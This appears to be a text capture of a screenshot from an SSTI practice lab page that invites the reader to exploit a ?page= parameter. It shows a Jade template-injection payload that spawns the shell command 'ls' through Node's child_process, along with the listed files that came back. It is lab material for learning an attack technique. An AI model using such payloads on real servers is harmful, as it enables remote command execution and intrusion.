 SSTI JS Lab Home
Welcome!
Can you exploit the ?page= parameter?
Jade
#{root.process.mainModule.require('child_process').spawnSync('ls').stdout}
Submit
.txt app.js jade.js node